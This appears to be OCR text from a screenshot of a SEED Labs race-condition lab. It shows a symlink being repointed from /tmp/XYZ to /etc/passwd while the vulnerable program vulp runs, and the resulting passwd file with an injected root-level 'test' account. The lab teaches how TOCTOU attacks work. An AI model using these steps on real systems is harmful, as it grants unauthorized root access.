 seed@VM: ~/.../Labsetup
seed@VM:~/.../Labsetup$ ./vulp
seed@VM: ~
[11/03/22]seed@VM:~$ ls -ld /tmp/XYZ
lrwxrwxrwx 1 seed seed 9 Oct 28 09:04 /tmp/XYZ -> /dev/null
[11/03/22]seed@VM:~$ ln -sf /etc/passwd /tmp/XYZ
[11/03/22]seed@VM:~$ ls -ld /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 Nov  3 02:18 /tmp/XYZ -> /etc/passwd
[11/03/22]seed@VM:~$
47 telnetd:x:126:134::/nonexistent:/usr/sbin/nologin
48 ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
49 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
50
51
52 test:U6aMy0wojraho:0:0:test:/root:/bin/bash
3